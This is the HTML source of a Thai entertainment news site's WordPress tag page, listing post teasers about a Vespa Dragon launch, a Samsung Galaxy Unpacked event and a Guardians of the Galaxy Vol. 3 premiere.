

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allareaentertainment.com/archives/tag/%E0%B8%95%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%AB%E0%B8%99%E0%B8%B4%E0%B8%87
body_size: 14272
content:
<!doctype html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>#ต้าเหนิง</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีด" href="https://allareaentertainment.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีดความเห็น" href="https://allareaentertainment.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; #ต้าเหนิง ฟีดป้ายกำกับ" href="https://allareaentertainment.com/archives/tag/%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b4%e0%b8%87/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://allareaentertainment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://allareaentertainment.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/8m2oiwxp/7psrg.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://allareaentertainment.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-social-css' href='https://allareaentertainment.com/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/font-awesome/css/font-awesome.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/ko454noj/bxxlh.css" media="all"/>
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.2.6' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newscard-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/qxbxr00s/9qnwl.css" media="all"/>
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Kanit%3A300&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Kanit",sans-serif; font-weight: 300; }body {--s-heading:"Kanit",sans-serif}body {--s-heading-weight:300}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Kanit",sans-serif; font-size: 14px; line-height: 1.6; }body {--s-body:"Kanit",sans-serif;--s-body-line-height:1.6;}
</style>
<script src='//allareaentertainment.com/wp-content/cache/wpfc-minified/1qij3g5f/9qnwl.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://allareaentertainment.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allareaentertainment.com/wp-json/wp/v2/tags/1427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allareaentertainment.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allareaentertainment.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<style type="text/css">
@media (min-width: 768px) {
/* Font Size > Top Stories Title */
.top-stories-bar .top-stories-label .label-txt {
font-size: 16px;
}
/* Font Size > Top Stories Posts Title */
.top-stories-bar .top-stories-lists .top-stories-title {
font-size: 14px;
}
/* Font Size > Archive Posts Title */
.post-col .entry-title,
blockquote,
.wp-block-pullquote p,
.wp-block-pullquote blockquote,
.post-boxed.inlined .entry-title,
.featured-stories .post-boxed .entry-title,
.featured-section .featured-post .post-boxed .entry-title,
.featured-section .featured-post .post-block .entry-title,
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
font-size: 16px;
}
.post-boxed .entry-title,
.post-block .entry-title,
.post-boxed.main-post.inlined .entry-title {
font-size: calc(16px + 3px);
}
.featured-section .featured-slider .post-block .entry-title {
font-size: calc(16px + 9px);
}
/* Font Size > Sidebar Widget Title */
.stories-title,
.widget-title {
font-size: 24px;
}
}
</style>
<style type="text/css" id="wp-custom-css">
.gallery-caption{
font-size:14px;
}
.youtube-responsive-container {
position:relative;
padding-bottom:56.25%;
padding-top:30px;
height:0;
overflow:hidden;
}
.youtube-responsive-container iframe, .youtube-responsive-container object, .youtube-responsive-container embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}		</style>
</head>
<body class="archive tag tag-1427 wp-custom-logo hfeed">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header">
<nav class="navbar navbar-expand-lg d-block">
<div class="navbar-head navbar-bg-set"  style="background-image:url('https://allareaentertainment.com/wp-content/uploads/2019/06/Untitled-2.png');">
<div class="container">
<div class="row align-items-center">
<div class="col-lg-4">
<div class="site-branding navbar-brand">
<a href="https://allareaentertainment.com/" class="custom-logo-link" rel="home"><img width="1310" height="480" src="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png" class="custom-logo" alt="" decoding="async" srcset="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png 1310w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-300x110.png 300w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-600x220.png 600w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-768x281.png 768w" sizes="(max-width: 1310px) 100vw, 1310px" /></a>									<h2 class="site-title"><a href="https://allareaentertainment.com/" rel="home"></a></h2>
<p class="site-description">Entertainment News | allareaentertainment.com</p>
</div><!-- .site-branding .navbar-brand -->
</div>
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .navbar-head -->
<div class="navigation-bar" id="sticky-navigation-bar">
<div class="navigation-bar-top">
<div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
<span class="search-toggle"></span>
</div><!-- .container -->
<div class="search-bar">
<div class="container">
<div class="search-block off">
<form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</div><!-- .search-box -->
</div><!-- .container -->
</div><!-- .search-bar -->
</div><!-- .navigation-bar-top -->
<div class="navbar-main">
<div class="container">
<div class="collapse navbar-collapse" id="navbarCollapse">
<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-795"><a href="https://allareaentertainment.com">HOME</a></li>
<li id="menu-item-29982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29982"><a href="https://allareaentertainment.com/archives/category/trending">TRENDING</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1106"><a href="https://allareaentertainment.com/archives/category/tv-movie">TV &amp; MOVIE</a>
<ul class="sub-menu">
<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://allareaentertainment.com/archives/category/tv-movie/tv">TV</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://allareaentertainment.com/archives/category/tv-movie/movie">MOVIE</a></li>
</ul>
</li>
<li id="menu-item-49731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49731"><a href="https://allareaentertainment.com/archives/category/online-programs">ONLINE PROGRAMS</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-794"><a href="https://allareaentertainment.com/archives/category/music-concert">MUSIC &amp; CONCERT</a>
<ul class="sub-menu">
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://allareaentertainment.com/archives/category/music-concert/music">MUSIC</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://allareaentertainment.com/archives/category/music-concert/conncert-fanmeeting">CONCERT &amp; FAN MEETING</a></li>
</ul>
</li>
<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://allareaentertainment.com/archives/category/radio">RADIO</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://allareaentertainment.com/archives/category/fashion">FASHION</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://allareaentertainment.com/archives/category/awards">AWARDS</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://allareaentertainment.com/archives/category/news">NEWS</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
</div><!-- .navbar-collapse -->
<div class="nav-search">
<span class="search-toggle"></span>
</div><!-- .nav-search -->
</div><!-- .container -->
</div><!-- .navbar-main -->
</div><!-- .navigation-bar -->
</nav><!-- .navbar -->
<div id="breadcrumb">
<div class="container">
<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://allareaentertainment.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://allareaentertainment.com/blog" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">#ต้าเหนิง</span></span><meta itemprop="position" content="3" /></li></ul></div>				</div>
</div><!-- .breadcrumb -->
</header><!-- #masthead -->
<div id="content" class="site-content ">
<div class="container">
<div class="row justify-content-center">
<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">
<header class="page-header">
<h1 class="page-title">ป้ายกำกับ: <span>#ต้าเหนิง</span></h1>				</header><!-- .page-header -->
<div class="row gutter-parent-14 post-wrap">
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-108570 post type-post status-publish format-standard hentry category-news tag-bbrightvc tag-vespa tag-vespadragon tag-vespathailand tag-1427">
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-11" href="https://allareaentertainment.com/archives/category/news">NEWS</a>
</div>
</div><!-- .entry-meta -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/108570" rel="bookmark">เฉลิมฉลองศักราชแห่งมังกรกับ Vespa 946 Dragon ที่ฮ่องกง</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/108570" title="เฉลิมฉลองศักราชแห่งมังกรกับ Vespa 946 Dragon ที่ฮ่องกง">กุมภาพันธ์ 15, 2024</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>Vespa แบรนด์สกู๊&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-108570 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-104249 post type-post status-publish format-standard has-post-thumbnail hentry category-trending tag-aisxsamsungz5series tag-inkwarunthorn tag-jointheflipside tag-mynameisnanon tag-newwiee tag-samsungth tag-samsungunpacked tag-tawan_v tag-4058 tag-372 tag-1427 tag-8915 tag-1389">
<figure class="post-featured-image post-img-wrap">
<a title="ซัมซุงขนทัพดาราร่วมงาน Galaxy Unpacked สุดยิ่งใหญ่ของปี ชวนทุกคนร่วมสัมผัส Galaxy Z Flip5 และ Galaxy Z Fold5 สมาร์ทโฟนจอพับได้เจเนเรชั่นใหม่ ที่มากับจอนอกใหญ่ที่สุดเท่าที่เคยมี พร้อมเปิดตัว Galaxy Open Market ที่ประเทศไทยเป็นครั้งแรก" href="https://allareaentertainment.com/archives/104249" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/07/Galaxy-Unpacked-2023-Event-10.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-9" href="https://allareaentertainment.com/archives/category/trending">TRENDING</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/104249" rel="bookmark">ซัมซุงขนทัพดาราร่วมงาน Galaxy Unpacked สุดยิ่งใหญ่ของปี ชวนทุกคนร่วมสัมผัส Galaxy Z Flip5 และ Galaxy Z Fold5 สมาร์ทโฟนจอพับได้เจเนเรชั่นใหม่ ที่มากับจอนอกใหญ่ที่สุดเท่าที่เคยมี พร้อมเปิดตัว Galaxy Open Market ที่ประเทศไทยเป็นครั้งแรก</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/104249" title="ซัมซุงขนทัพดาราร่วมงาน Galaxy Unpacked สุดยิ่งใหญ่ของปี ชวนทุกคนร่วมสัมผัส Galaxy Z Flip5 และ Galaxy Z Fold5 สมาร์ทโฟนจอพับได้เจเนเรชั่นใหม่ ที่มากับจอนอกใหญ่ที่สุดเท่าที่เคยมี พร้อมเปิดตัว Galaxy Open Market ที่ประเทศไทยเป็นครั้งแรก">กรกฎาคม 27, 2023</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>ศิลปินตัวท็อปในว&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-104249 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-101948 post type-post status-publish format-standard has-post-thumbnail hentry category-movie tag-gotgvol3th tag-lykn tag-mynameisnanon tag-proxieth tag-sfcinema tag-1427 tag-7780 tag-7422 tag-3012 tag-8492">
<figure class="post-featured-image post-img-wrap">
<a title="เอส เอฟ เล่นใหญ่!!! ต้อนรับภาพยนตร์ฮีโร่มาร์เวลผู้พิทักษ์จักรวาล “Guardians of the Galaxy Vol. 3” ยกทัพศิลปินสุดฮอต จัดรอบพิเศษ 4 วันติด" href="https://allareaentertainment.com/archives/101948" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2023/05/SF_Guardians-of-the-Galaxy-Vol.3-Thailand-Gala-Premiere_1.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-64" href="https://allareaentertainment.com/archives/category/tv-movie/movie">MOVIE</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/101948" rel="bookmark">เอส เอฟ เล่นใหญ่!!! ต้อนรับภาพยนตร์ฮีโร่มาร์เวลผู้พิทักษ์จักรวาล “Guardians of the Galaxy Vol. 3” ยกทัพศิลปินสุดฮอต จัดรอบพิเศษ 4 วันติด</a></h2>
<div class="entry-meta">
